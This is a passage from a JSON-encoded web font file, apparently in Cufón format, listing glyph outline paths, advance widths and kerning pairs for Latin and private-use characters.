\uf6a3":27,"\uf775":27,"\uf7f9":27,"\uf7fa":27,"\uf7fb":27,"\uf7fc":27,"\uf776":52,"\uf6a6":49,"\uf777":49,"U":29,"\u00da":29,"\u00db":29,"\u00dc":29,"\u00d9":29,"\u016a":29,"\u016c":29,"\u016e":29,"\u0170":29,"\u0172":29,"*":177,"\u2020":130,"\u2021":106}},{"d":"803,-218r-773,0r0,-48r773,0r0,48","w":833,"k":{"Y":105,"\u00dd":105,"\u0178":105,"\u0176":105,"V":52,"W":32,"\u0174":32,"X":42}},{"d":"338,45v0,68,-66,108,-146,108v-80,0,-146,-39,-146,-108v0,-55,50,-92,104,-105v-50,-12,-97,-43,-97,-95v0,-74,72,-105,139,-105v66,0,139,31,139,105v0,52,-46,83,-96,95v53,13,103,50,103,105xm287,-152v0,-46,-43,-71,-95,-71v-52,0,-95,25,-95,71v0,55,73,71,95,76v23,-5,95,-21,95,-76xm293,42v0,-60,-78,-82,-101,-85v-23,3,-102,25,-102,85v0,47,48,75,102,75v53,0,101,-28,101,-75"},{"d":"345,12v-163,0,-291,-117,-291,-287v0,-170,128,-287,291,-287v92,0,163,37,216,94r-40,32v-42,-46,-106,-77,-176,-77v-132,0,-234,98,-234,238v0,139,102,239,234,239v74,0,132,-36,163,-65r0,-128r-186,0r0,-48r241,0r0,196v-52,56,-129,93,-218,93xm347,-635v-21,0,-38,-17,-38,-38v0,-21,17,-38,38,-38v20,0,37,17,37,38v0,21,-17,38,-37,38","w":630},{"d":"250,-556r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0","w":250},{"d":"60,-541v0,-56,33,-108,71,-136r30,24v-32,22,-57,61,-59,93v27,-8,52,13,51,40v0,23,-18,43,-42,43v-27,0,-51,-23,-51,-64xm202,-541v0,-56,32,-108,71,-136r30,24v-32,22,-57,61,-59,93v27,-8,52,13,51,40v0,23,-18,43,-43,43v-27,0,-50,-23,-50,-64","w":361,"k":{"\uf671":20,"\uf672":20,"\uf673":20,"\uf674":20,"\uf67d":20,"\uf67e":20,"\uf67f":20,"\uf680":20,"\uf691":20,"\uf692":20,"\uf693":20,"\uf694":20,"\uf6fa":20,"\uf763":20,"\uf767":20,"\uf76f":20,"\uf771":20,"\uf7e7":20,"\uf7f2":20,"\uf7f3":20,"\uf7f4":20,"\uf7f5":20,"\uf7f6":20,"\uf7f8":20,"A":107,"\u00c6":107,"\u00c1":107,"\u00c2":107,"\u00c4":107,"\u00c0":107,"\u00c5":107,"\u00c3":107,"\u2206":107,"\u0100":107,"\u0102":107,"\u0104":107,"\u01fc":107,"C":2,"G":2,"O":2,"Q":2,"\u00d8":2,"\u0152":2,"\u00c7":2,"\u00d3":2,"\u00d4":2,"\u00d6":2,"\u00d2":2,"\u00d5":2,"\u0106":2,"\u0108":2,"\u010a":2,"\u010c":2,"\u011c":2,"\u011e":2,"\u0120":2,"\u0122":2,"\u014c":2,"\u014e":2,"\u0150":2,"\u01fe":2,"\uf66d":80,"\uf66e":80,"\uf66f":80,"\uf670":80,"\uf761":80,"\uf7e0":80,"\uf7e1":80,"\uf7e2":80,"\uf7e3":80,"\uf7e4":80,"\uf7e5":80,"\uf7e6":80,"s":30,"\u015f":30,"\u0219":30,"J":86,"\u0134":86,",":73,".":73,"\u201a":73,"\u201e":73,"\u2026":73}},{"d":"440,0r-52,0r0,-57v-94,113,-333,89,-333,-92v0,-182,241,-203,333,-91r0,-98v0,-72,-58,-111,-129,-111v-61,0,-108,21,-152,71r-29,-36v50,-54,106,-81,186,-81v98,0,176,47,176,155r0,340xm242,-29v58,0,112,-22,146,-66r0,-106v-34,-45,-88,-67,-146,-67v-79,0,-132,51,-132,120v0,68,53,119,132,119xm264,-550v-53,0,-96,-44,-96,-96v0,-53,43,-96,96,-96v52,0,95,43,95,96v0,52,-43,96,-95,96xm264,-582v35,0,63,-29,63,-64v0,-35,-28,-64,-63,-64v-35,0,-64,29,-64,64v0,35,29,64,64,64","w":521},{"d":"544,0r-54,0r-354,-464r0,464r-55,0r0,-550r56,0r352,457r0,-457r55,0r0,550xm468,-750r-172,144r-44,0r154,-144r62,0","w":625,"k":{"T":77,"\u021a":77,"\u0164":77,"\u0166":77,"V":20,"W":2,"\u0174":2,"Y":32,"\u00dd":32,"\u0178":32,"\u0176":32,"?":2}},{"d":"140,0r-57,0r0,-667r57,0r0,667xm294,-749r-363,0r0,-38r363,0r0,38","w":223},{"d":"387,-193v9,223,-268,266,-373,123r35,-44v30,40,71,74,133,74v91,0,148,-63,148,-153r0,-474r57,0r0,474","w":470},{"d":"486,0r-70,0r-193,-230r-90,85r0,145r-52,0r0,-667r52,0r0,460r284,-276r70,0r-225,218","w":505},{"d":"151,0r-53,0r0,-437r-80,0r0,-46r80,0v-18,-143,75,-232,196,-179r-16,43v-63,-32,-135,8,-127,92r0,44r98,0r0,46r-98,0r0,437xm372,-559v-21,0,-40,-18,-40,-40v0,-22,19,-39,40,-39v22,0,40,17,40,39v0,22,-18,40,-40,40xm267,196v-43,0,-70,-12,-99,-37r23,-43v44,53,155,45,155,-55r0,-544r52,0r0,544v0,90,-48,135,-131,135","w":478},{"d":"417,12v-160,0,-291,-99,-328,-254r-54,0r0,-41r47,0v-4,-33,-4,-69,0,-102r-47,0r0,-41r55,0v37,-153,168,-252,327,-252v106,0,187,47,243,118r-48,31v-42,-58,-115,-97,-195,-97v-127,0,-231,78,-266,200r326,0r0,41r-334,0v-6,32,-5,69,-1,102r335,0r0,41r-326,0v35,122,139,202,266,202v80,0,153,-39,195,-97r49,30v-60,73,-138,119,-244,119","w":690},{"d":"259,12v-109,0,-188,-51,-227,-111r39,-34v37,53,102,93,187,93v103,0,168,-54,168,-142v0,-117,-119,-147,-241,-134r0,-54v110,9,231,-15,231,-126v0,-83,-74,-129,-160,-129v-76,0,-130,30,-179,85r-36,-36v47,-57,121,-101,218,-101v116,0,215,63,215,176v0,102,-86,146,-143,156v58,6,153,56,153,166v0,110,-83,191,-225,191","w":544},{"d":"459,0r-52,0r0,-71v-39,44,-104,83,-174,83v-98,0,-152,-46,-152,-155r0,-340r52,0r0,328v-4,182,218,126,274,40r0,-368r52,0r0,483xm330,-554v-74,0,-72,-102,-125,-102v-30,0,-54,28,-54,96r-35,0v0,-75,33,-134,93,-134v74,0,72,102,125,102v30,0,54,-29,54,-96r35,0v0,75,-32,134,-93,134","w":540},{"d":"418,-728r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0xm506,0r-423,0r0,-667r423,0r0,52r-366,0r0,247r359,0r0,52r-359,0r0,264r366,0r0,52","w":564},{"d":"107,-559v-21,0,-40,-18,-40,-40v0,-22,19,-39,40,-39v22,0,40,17,40,39v0,22,-18,40,-40,40xm2,196v-43,0,-70,-12,-99,-37r23,-43v44,53,155,45,155,-55r0,-544r52,0r0,544v0,90,-48,135,-131,135","w":214},{"d":"49,189r9,-48v55,17,89,10,116,-51r38,-86r-205,-487r58,0r176,422r174,-422r59,0r-250,589v-33,78,-91,104,-175,83xm398,-700r-172,144r-44,0r154,-144r62,0","w":481,"k":{"Y":60,"\u00dd":60,"\u0178":60,"\u0176":60,"T":68,"\u021a":68,"\u0164":68,"\u0166":68,"V":3,"W":2,"\u0174":2,"A":20,"\u00c6":20,"\u00c1":20,"\u00c2":20,"\u00c4":20,"\u00c0":20,"\u00c5":20,"\u00c3":20,"\u2206":20,"\u0100":20,"\u0102":20,"\u0104":20,"\u01fc":20,",":59,".":59,"\u201a":59,"\u201e":59,"\u2026":59,"X":39,"?":2}},{"d":"616,0r-571,0r0,-572r571,0r0,572xm572,-41r0,-490r-483,0r0,490r483,0","w":661},{"d":"190,-349v-92,0,-156,-70,-156,-163v0,-94,64,-165,156,-165v93,0,157,71,157,165v0,93,-64,163,-157,163xm173,0r-45,0r426,-667r46,0xm530,12v-92,0,-157,-70,-157,-163v0,-94,65,-165,157,-165v92,0,157,71,157,165v0,93,-65,163,-157,163xm190,-388v66,0,111,-57,111,-124v0,-70,-45,-126,-111,-126v-65,0,-110,56,-110,126v0,67,45,124,110,124xm530,-27v66,0,110,-56,110,-124v0,-69,-44,-126,-110,-126v-66,0,-111,57,-111,126v0,68,45,124,111,124","w":720},{"d":"233,-535r-89,-4r4,212r-39,0r4,-212r-89,4r0,-35r89,3r-4,-110r39,0r-4,110r89,-3r0,35","w":257},{"d":"338,0r-58,0r0,-285r-265,-382r69,0r225,328r225,-328r69,0r-265,382r0,285","w":618,"k":{"A":62,"\u00c6":62,"\u00c1":62,"\u00c2":62,"\u00c4":62,"\u00c0":62,"\u00c5":62,"\u00c3":62,"\u2206":62,"\u0100":62,"\u0102":62,"\u0104":62,"\u01fc":62,"J":112,"\u0134":112,",":90,".":90,"\u201a":90,"\u201e":90,"\u2026":90,"\uf66d":65,"\uf66e":65,"\uf66f":65,"\uf670":65,"\uf761":65,"\uf7e0":65,"\uf7e1":65,"\uf7e2":65,"\uf7e3":65,"\uf7e4":65,"\uf7e5":65,"\uf7e6":65,"\uf688":113,"\uf76a":113,"C":40,"G":40,"O":40,"Q":40,"\u00d8":40,"\u0152":40,"\u00c7":40,"\u00d3":40,"\u00d4":40,"\u00d6":40,"\u00d2":40,"\u00d5":40,"\u0106":40,"\u0108":40,"\u010a":40,"\u010c":40,"\u011c":40,"\u011e":40,"\u0120":40,"\u0122":40,"\u014c":40,"\u014e":40,"\u0150":40,"\u01fe":40,"&":60,"\uf6ba":99,"\uf6bb":99,"\uf6bc":99,"\uf6bd":99,"\uf6be":89,"a":126,"\u00e6":126,"\u0105":126,"\u01fd":126,"c":129,"d":129,"e":129,"g":129,"o":129,"q":129,"\u00f8":129,"\u0153":129,"\u00f0":129,"\u00e7":129,"\u010f":129,"\u0119":129,"f":45,"\ufb01":45,"\ufb02":45,"\u017f":45,"\ue004":45,"\ue005":45,"\ufb00":45,"\ufb03":45,"\ufb04":45,"m":90,"n":90,"p":90,"r":90,"z":90,"\u0146":90,"\u014b":90,"\u0157":90,"s":100,"\u015f":100,"\u0219":100,"t":23,"\u021b":23,"\u0165":23,"\u0167":23,"u":90,"\u0173":90,"v":60,"w":60,"x":72,"y":60,"\u00fd":60,"\u00ff":60,"\u0177":60,"-":113,"\u2013":113,"\u2219":113,"\u2014":113,"\uf671":73,"\uf672":73,"\uf673":73,"\uf674":73,"\uf67d":73,"\uf67e":73,"\uf67f":73,"\uf680":73,"\uf691":73,"\uf692":73,"\uf693":73,"\uf694":73,"\uf6fa":73,"\uf763":73,"\uf767":73,"\uf76f":73,"\uf771":73,"\uf7e7":73,"\uf7f2":73,"\uf7f3":73,"\uf7f4":73,"\uf7f5":73,"\uf7f6":73,"\uf7f8":73,"\uf675":32,"\uf676":32,"\uf678":32,"\uf679":32,"\uf67a":32,"\uf67c":32,"\uf681":32,"\uf682":32,"\uf685":32,"\uf686":32,"\uf689":32,"\uf68a":32,"\uf68b":32,"\uf68c":32,"\uf68e":32,"\uf68f":32,"\uf690":32,"\uf695":32,"\uf696":32,"\uf697":32,"\uf6ad":32,"\uf6f9":32,"\uf762":32,"\uf764":32,"\uf765":32,"\uf766":32,"\uf768":32,"\uf769":32,"\uf76b":32,"\uf76c":32,"\uf76d":32,"\uf76e":32,"\uf770":32,"\uf772":32,"\uf7e8":32,"\uf7e9":32,"\uf7ea":32,"\uf7eb":32,"\uf7ec":32,"\uf7ed":32,"\uf7ee":32,"\uf7ef":32,"\uf7f0":32,"\uf7f1":32,"\uf698":35,"\uf699":35,"\uf69a":35,"\uf69b":35,"\uf6fd":35,"\uf773":35,"S":20,"\u0160":20,"\u015a":20,"\u015c":20,"\u015e":20,"\u0218":20,":":55,";":55}},{"d":"154,-35v0,24,-20,44,-44,44v-24,0,-44,-20,-44,-44v0,-23,20,-43,44,-43v24,0,44,20,44,43xm373,-35v0,24,-20,44,-44,44v-24,0,-44,-20,-44,-44v0,-23,20,-43,44,-43v24,0,44,20,44,43xm592,-35v0,24,-20,44,-44,44v-24,0,-44,-20,-44,-44v0,-23,20,-43,44,-43v24,0,44,20,44,43","w":657,"k":{"c":9,"d":9,"e":9,"g":9,"o":9,"q":9,"\u00f8":9,"\u0153":9,"\u00f0":9,"\u00e7":9,"\u010f":9,"\u0119":9,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"T":92,"\u021a":92,"\u0164":92,"\u0166":92,"V":89,"W":69,"\u0174":69,"U":30,"\u00da":30,"\u00db":30,"\u00dc":30,"\u00d9":30,"\u016a":30,"\u016c":30,"\u016e":30,"\u0170":30,"\u0172":30,"\uf671":26,"\uf672":26,"\uf673":26,"\uf674":26,"\uf67d":26,"\uf67e":26,"\uf67f":26,"\uf680":26,"\uf691":26,"\uf692":26,"\uf693":26,"\uf694":26,"\uf6fa":26,"\uf763":26,"\uf767":26,"\uf76f":26,"\uf771":26,"\uf7e7":26,"\uf7f2":26,"\uf7f3":26,"\uf7f4":26,"\uf7f5":26,"\uf7f6":26,"\uf7f8":26,"f":22,"\ufb01":22,"\ufb02":22,"\u017f":22,"\ue004":22,"\ue005":22,"\ufb00":22,"\ufb03":22,"\ufb04":22,"t":22,"\u021b":22,"\u0165":22,"\u0167":22,"v":69,"w":47,"y":59,"\u00fd":59,"\u00ff":59,"\u0177":59,"1":69,"0":36,"6":36,"7":63,"\uf69c":60,"\uf69d":60,"\uf69e":60,"\uf774":60,"\uf776":51,"\uf69f":17,"\uf6a0":17,"\uf6a1":17,"\uf6a2":17,"\uf6a3":17,"\uf775":17,"\uf7f9":17,"\uf7fa":17,"\uf7fb":17,"\uf7fc":17,"\uf6a6":49,"\uf777":49,"\uf6a9":70,"\uf779":70,"\uf7fd":70,"\uf7ff":70,"\"":73,"\u2019":73,"\u2018":73,"'":73,"\u201c":73,"\u201d":73,"\u2122":73,"\u00ae":73,"j":-40,"\u0135":-40}},{"d":"257,9r0,-90v-124,-15,-203,-121,-203,-252v0,-130,79,-236,203,-251r0,-72r44,0r0,70v76,3,121,36,158,82r-36,32v-33,-45,-74,-64,-122,-67r0,413v48,-2,89,-23,122,-68r36,32v-37,48,-82,80,-158,83r0,88r-44,0xm109,-333v0,104,55,188,148,204r0,-407v-93,17,-148,99,-148,203","w":494},{"d":"133,0r-52,0r0,-667r52,0r0,667","w":214},{"d":"225,12v-78,0,-138,-23,-186,-77r31,-38v31,39,88,71,156,71v81,0,129,-42,129,-98v0,-132,-305,-57,-305,-231v0,-74,63,-134,172,-134v83,0,138,32,173,71r-29,37v-28,-38,-80,-64,-144,-64v-75,0,-120,38,-120,88v0,121,304,47,304,233v0,78,-60,142,-181,142xm254,-556r-54,0r-100,-144r40,0r86,113r84,-113r40,0","w":459},{"d":"531,0r-481,0r0,-50r402,-565r-402,0r0,-52r474,0r0,49r-402,566r409,0r0,52xm290,-732v-21,0,-38,-17,-38,-38v0,-21,17,-38,38,-38v20,0,37,17,37,38v0,21,-17,38,-37,38","w":581,"k":{"C":19,"G":19,"O":19,"Q":19,"\u00d8":19,"\u0152":19,"\u00c7":19,"\u00d3":19,"\u00d4":19,"\u00d6":19,"\u00d2":19,"\u00d5":19,"\u0106":19,"\u0108":19,"\u010a":19,"\u010c":19,"\u011c":19,"\u011e":19,"\u0120":19,"\u0122":19,"\u014c":19,"\u014e":19,"\u0150":19,"\u01fe":19,"\uf6be":64,"\uf6ba":67,"\uf6bb":67,"\uf6bc":67,"\uf6bd":67}},{"d":"154,0r-46,0r0,-341r-64,69r-27,-29r97,-99r40,0r0,400","w":214},{"d":"484,0r-68,0r-158,-224r-122,0r0,224r-55,0r0,-550r218,0v112,0,176,70,176,162v0,93,-62,157,-158,161xm295,-273v82,0,123,-48,123,-115v0,-66,-44,-113,-123,-113r-159,0r0,228r159,0","w":533},{"d":"270,-218r-240,0r0,-48r240,0r0,48","w":300,"k":{"Y":105,"\u00dd":105,"\u0178":105,"\u0176":105,"V":52,"W":32,"\u0174":32,"X":42}},{"d":"306,12v-149,0,-225,-86,-225,-222r0,-340r55,0r0,338v0,109,60,175,170,175v110,0,171,-66,171,-175r0,-338r55,0r0,340v0,136,-77,222,-226,222xm309,-607v-53,0,-96,-44,-96,-96v0,-53,43,-96,96,-96v52,0,95,43,95,96v0,52,-43,96,-95,96xm309,-639v35,0,63,-29,63,-64v0,-35,-28,-64,-63,-64v-35,0,-64,29,-64,64v0,35,29,64,64,64","w":613,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,",":17,".":17,"\u201a":17,"\u201e":17,"\u2026":17,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"T":68,"\u021a":68,"\u0164":68,"\u0166":68,"V":20}},{"d":"295,12v-141,0,-241,-105,-241,-254v0,-140,98,-253,232,-253v151,0,232,119,228,270r-404,0v5,105,75,192,189,192v61,0,117,-23,158,-67r27,34v-48,50,-109,78,-189,78xm461,-266v-1,-82,-55,-184,-176,-184v-114,0,-171,100,-175,184r351,0xm426,-601v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37xm222,-601v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37","w":567},{"d":"335,-545v0,81,-64,131,-144,131v-69,0,-115,-26,-143,-65r27,-30v27,37,64,57,116,57v59,0,100,-39,100,-91v0,-102,-139,-120,-198,-53r-33,-13r0,-212r248,0r0,38r-203,0r0,149v67,-69,230,-42,230,89"},{"d":"140,0r-57,0r0,-667r57,0r0,667xm288,-813v-76,115,-274,115,-351,0r29,-25v61,98,232,98,294,0","w":223},{"d":"136,0r-55,0r0,-550r55,0r0,550xm280,-694v-76,115,-274,115,-351,0r29,-25v61,98,232,98,294,0","w":215},{"d":"472,0r-431,0r0,-43r353,-458r-353,0r0,-49r424,0r0,44r-352,457r359,0r0,49xm263,-635v-21,0,-38,-17,-38,-38v0,-21,17,-38,38,-38v20,0,37,17,37,38v0,21,-17,38,-37,38","w":513,"k":{"T":51,"\u021a":51,"\u0164":51,"\u0166":51}},{"d":"467,-323r-196,0r0,218r-45,0r0,-218r-197,0r0,-41r197,0r0,-212r45,0r0,212r196,0r0,41xm467,0r-438,0r0,-41r438,0r0,41","w":496},{"d":"413,0r-332,0r0,-550r55,0r0,501r277,0r0,49xm310,-501v0,53,-31,102,-67,128r-27,-22v31,-22,54,-59,55,-89v-25,5,-47,-13,-46,-37v0,-21,16,-39,38,-39v25,0,47,21,47,59","w":454},{"d":"344,12v-163,0,-290,-118,-290,-288v0,-169,127,-286,290,-286v91,0,161,39,211,102r-43,27v-37,-50,-100,-80,-168,-80v-131,0,-233,98,-233,237v0,139,102,239,233,239v68,0,134,-31,168,-80r44,27v-52,64,-121,102,-212,102xm376,-606r-54,0r-100,-144r40,0r86,113r84,-113r40,0","w":581,"k":{"T":83,"\u021a":83,"\u0164":83,"\u0166":83,"V":5,"W":12,"\u0174":12,"Y":35,"\u00dd":35,"\u0178":35,"\u0176":35,"?":5,"\"":3,"\u2019":3,"\u2018":3,"'":3,"\u201c":3,"\u201d":3,"\u2122":3,"\u00ae":3,"\uf6a6":2,"\uf777":2,"\uf6a9":2,"\uf779":2,"\uf7fd":2,"\uf7ff":2,"\uf778":2}},{"d":"133,184r-52,0r0,-667r52,0r0,328v-4,184,218,128,274,40r0,-368r52,0r0,483r-52,0r0,-71v-52,68,-186,113,-274,58r0,197","w":540},{"d":"335,-375v0,67,-55,115,-145,115v-69,0,-120,-29,-144,-65r26,-28v25,33,67,55,117,55v62,0,100,-30,100,-78v1,-70,-75,-85,-148,-78r0,-38v66,6,142,-6,142,-72v0,-46,-44,-71,-96,-71v-47,0,-80,16,-111,50r-25,-27v29,-34,76,-61,139,-61v77,0,138,39,138,106v0,61,-53,88,-89,93v36,3,96,33,96,99"},{"d":"459,0r-52,0r0,-329v3,-182,-221,-124,-274,-36r0,365r-52,0r0,-667r52,0r0,257v35,-42,104,-85,174,-85v98,0,152,46,152,155r0,340","w":540,"k":{"T":114,"\u021a":114,"\u0164":114,"\u0166":114,"?":33,"\"":3,"\u2019":3,"\u2018":3,"'":3,"\u201c":3,"\u201d":3,"\u2122":3,"\u00ae":3,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"V":63,"W":42,"\u0174":42}},{"d":"490,0r-53,0r0,-77v-34,50,-96,89,-168,89v-128,0,-215,-98,-215,-253v0,-153,87,-254,215,-254v69,0,130,35,168,90r0,-262r53,0r0,667xm278,-35v68,0,131,-40,159,-86r0,-239v-28,-47,-91,-88,-159,-88v-107,0,-169,90,-169,207v0,117,62,206,169,206xm628,-621v0,53,-31,102,-67,128r-27,-22v31,-22,54,-59,55,-89v-25,5,-47,-13,-46,-37v0,-21,16,-39,38,-39v25,0,47,21,47,59","w":625},{"d":"544,0r-54,0r-354,-464r0,464r-55,0r0,-550r56,0r352,457r0,-457r55,0r0,550xm372,-604v-74,0,-72,-102,-125,-102v-30,0,-54,28,-54,96r-35,0v0,-75,33,-134,93,-134v74,0,72,102,125,102v30,0,54,-29,54,-96r35,0v0,75,-32,134,-93,134","w":625,"k":{"T":77,"\u021a":77,"\u0164":77,"\u0166":77,"V":20,"W":2,"\u0174":2,"Y":32,"\u00dd":32,"\u0178":32,"\u0176":32,"?":2}},{"d":"413,0r-357,0r0,-43r286,-394r-286,0r0,-46r353,0r0,42r-289,395r293,0r0,46xm256,-556r-54,0r-100,-144r40,0r86,113r84,-113r40,0","w":469},{"d":"154,-267r-46,0r0,-341r-64,69r-27,-29r97,-99r40,0r0,400","w":214,"k":{"\u2215":-43}},{"d":"96,-557v-53,0,-96,-44,-96,-96v0,-53,43,-96,96,-96v52,0,95,43,95,96v0,52,-43,96,-95,96xm96,-589v35,0,63,-29,63,-64v0,-35,-28,-64,-63,-64v-35,0,-64,29,-64,64v0,35,29,64,64,64","w":191},{"d":"249,-550r64,0r236,550v-48,23,-79,55,-79,99v0,36,19,54,48,54v29,0,46,-16,55,-44r31,16v-13,31,-38,61,-86,61v-45,0,-85,-25,-85,-85v0,-38,26,-77,55,-101r-58,-133r-299,0r-56,133r-63,0xm412,-182r-131,-308r-132,308r263,0","w":562,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"\uf69c":42,"\uf69d":42,"\uf69e":42,"\uf774":42,"U":5,"\u00da":5,"\u00db":5,"\u00dc":5,"\u00d9":5,"\u016a":5,"\u016c":5,"\u016e":5,"\u0170":5,"\u0172":5,"C":30,"G":30,"O":30,"Q":30,"\u00d8":30,"\u0152":30,"\u00c7":30,"\u00d3":30,"\u00d4":30,"\u00d6":30,"\u00d2":30,"\u00d5":30,"\u0106":30,"\u0108":30,"\u010a":30,"\u010c":30,"\u011c":30,"\u011e":30,"\u0120":30,"\u0122":30,"\u014c":30,"\u014e":30,"\u0150":30,"\u01fe":30,"V":57,"W":50,"\u0174":50,"Y":65,"\u00dd":65,"\u0178":65,"\u0176":65,"?":42,"*":67,"\u2020":79,"\u2021":20,"\"":80,"\u2019":80,"\u2018":80,"'":80,"\u201c":80,"\u201d":80,"\u2122":80,"\u00ae":80,"\uf671":19,"\uf672":19,"\uf673":19,"\uf674":19,"\uf67d":19,"\uf67e":19,"\uf67f":19,"\uf680":19,"\uf691":19,"\uf692":19,"\uf693":19,"\uf694":19,"\uf6fa":19,"\uf763":19,"\uf767":19,"\uf76f":19,"\uf771":19,"\uf7e7":19,"\uf7f2":19,"\uf7f3":19,"\uf7f4":19,"\uf7f5":19,"\uf7f6":19,"\uf7f8":19,"\uf69f":10,"\uf6a0":10,"\uf6a1":10,"\uf6a2":10,"\uf6a3":10,"\uf775":10,"\uf7f9":10,"\uf7fa":10,"\uf7fb":10,"\uf7fc":10,"\uf776":30,"\uf6a6":20,"\uf777":20,"\uf6a9":40,"\uf779":40,"\uf7fd":40,"\uf7ff":40,"\uf688":-3,"\uf76a":-3,"\u2022":10,"\uf73f":42}},{"d":"510,0r-232,0r0,-393r52,0r0,345r180,0v111,0,167,-54,167,-164r0,-338r53,0r0,340v0,136,-71,210,-220,210xm81,-550r231,0v149,0,220,74,220,210r0,184r-52,0r0,-182v0,-110,-57,-164,-168,-164r-179,0r0,502r-52,0r0,-550","w":810},{"d":"333,12v-59,0,-111,-15,-153,-41r-21,29r-51,0r39,-54v-60,-53,-93,-132,-93,-221v0,-161,109,-287,279,-287v57,0,107,15,149,40r20,-28r51,0r-38,52v61,52,97,132,97,223v0,160,-110,287,-279,287xm333,-37v134,0,222,-103,222,-238v0,-74,-26,-137,-70,-180r-275,384v34,22,75,34,123,34xm111,-275v0,72,24,134,67,177r274,-382v-34,-21,-74,-33,-119,-33v-136,0,-222,101,-222,238","w":666,"k":{"T":86,"\u021a":86,"\u0164":86,"\u0166":86,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":73,"\u00dd":73,"\u0178":73,"\u0176":73,"?":26,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":29,"\uf777":29,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":12,"\uf76a":12,"\uf66d":19,"\uf66e":19,"\uf66f":19,"\uf670":19,"\uf761":19,"\uf7e0":19,"\uf7e1":19,"\uf7e2":19,"\uf7e3":19,"\uf7e4":19,"\uf7e5":19,"\uf7e6":19,"A":19,"\u00c6":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u2206":19,"\u0100":19,"\u0102":19,"\u0104":19,"\u01fc":19,"\uf778":22,"X":57,",":26,".":26,"\u201a":26,"\u201e":26,"\u2026":26}},{"d":"301,-667r-427,667r-45,0r426,-667r46,0","w":130},{"d":"285,12v-141,0,-231,-113,-231,-254v0,-141,90,-253,231,-253v143,0,233,112,233,253v0,141,-90,254,-233,254xm285,-35v114,0,177,-99,177,-207v0,-107,-63,-206,-177,-206v-112,0,-176,99,-176,206v0,108,64,207,176,207xm333,-700r-115,144r-37,0r97,-144r55,0xm472,-700r-115,144r-37,0r97,-144r55,0","w":571},{"d":"202,-318v-95,0,-158,-74,-158,-165v0,-92,63,-165,158,-165v97,0,159,73,159,165v0,91,-62,165,-159,165xm202,-355v73,0,115,-58,115,-128v0,-70,-42,-127,-115,-127v-72,0,-113,57,-113,127v0,70,41,128,113,128","w":405},{"d":"449,0r-368,0r0,-550r368,0r0,49r-313,0r0,194r308,0r0,49r-308,0r0,209r313,0r0,49xm443,-630r-363,0r0,-38r363,0r0,38","w":505},{"d":"685,-667r-427,667r-45,0r426,-667r46,0xm818,-107r-60,0r0,107r-44,0r0,-107r-196,0r0,-35r179,-258r61,0r0,256r60,0r0,37xm714,-144r0,-215r-150,215r150,0xm335,-375v0,67,-55,115,-145,115v-69,0,-120,-29,-144,-65r26,-28v25,33,67,55,117,55v62,0,100,-30,100,-78v1,-70,-75,-85,-148,-78r0,-38v66,6,142,-6,142,-72v0,-46,-44,-71,-96,-71v-47,0,-80,16,-111,50r-25,-27v29,-34,76,-61,139,-61v77,0,138,39,138,106v0,61,-53,88,-89,93v36,3,96,33,96,99","w":859},{"d":"159,-14v0,56,-33,109,-72,136r-29,-24v32,-22,56,-61,58,-92v-29,6,-51,-14,-51,-41v0,-23,19,-43,43,-43v27,0,51,23,51,64xm300,-14v0,56,-32,109,-71,136r-30,-24v32,-22,57,-61,59,-92v-28,6,-51,-13,-51,-41v0,-23,18,-43,43,-43v27,0,50,23,50,64","w":361,"k":{"c":9,"d":9,"e":9,"g":9,"o":9,"q":9,"\u00f8":9,"\u0153":9,"\u00f0":9,"\u00e7":9,"\u010f":9,"\u0119":9,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"T":92,"\u021a":92,"\u0164":92,"\u0166":92,"V":89,"W":69,"\u0174":69,"U":30,"\u00da":30,"\u00db":30,"\u00dc":30,"\u00d9":30,"\u016a":30,"\u016c":30,"\u016e":30,"\u0170":30,"\u0172":30,"\uf671":26,"\uf672":26,"\uf673":26,"\uf674":26,"\uf67d":26,"\uf67e":26,"\uf67f":26,"\uf680":26,"\uf691":26,"\uf692":26,"\uf693":26,"\uf694":26,"\uf6fa":26,"\uf763":26,"\uf767":26,"\uf76f":26,"\uf771":26,"\uf7e7":26,"\uf7f2":26,"\uf7f3":26,"\uf7f4":26,"\uf7f5":26,"\uf7f6":26,"\uf7f8":26,"f":22,"\ufb01":22,"\ufb02":22,"\u017f":22,"\ue004":22,"\ue005":22,"\ufb00":22,"\ufb03":22,"\ufb04":22,"t":22,"\u021b":22,"\u0165":22,"\u0167":22,"v":69,"w":47,"y":59,"\u00fd":59,"\u00ff":59,"\u0177":59,"1":69,"0":36,"6":36,"7":63,"\uf69c":60,"\uf69d":60,"\uf69e":60,"\uf774":60,"\uf776":51,"\uf69f":17,"\uf6a0":17,"\uf6a1":17,"\uf6a2":17,"\uf6a3":17,"\uf775":17,"\uf7f9":17,"\uf7fa":17,"\uf7fb":17,"\uf7fc":17,"\uf6a6":49,"\uf777":49,"\uf6a9":70,"\uf779":70,"\uf7fd":70,"\uf7ff":70,"\"":73,"\u2019":73,"\u2018":73,"'":73,"\u201c":73,"\u201d":73,"\u2122":73,"\u00ae":73,"j":-40,"\u0135":-40}},{"d":"384,-728r-44,0r-172,-144r62,0xm632,0r-66,0r-66,-164r-353,0r-66,164r-66,0r273,-667r71,0xm481,-216r-157,-390r-158,390r315,0","w":647},{"d":"27